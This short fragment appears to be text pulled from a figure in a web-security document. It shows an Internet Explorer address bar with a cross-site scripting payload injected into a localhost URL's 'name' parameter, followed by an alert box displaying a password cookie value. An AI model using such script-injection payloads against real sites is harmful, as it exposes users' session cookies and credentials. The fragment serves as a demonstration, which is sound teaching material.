 Address http://127.0.0.1/test/welcome.htm?name=<script>alert(document.cookie)</script>
Hi
Microsoft Internet Explorer
password=de1b2a7baf7850243db71c4abd4e5a39
OK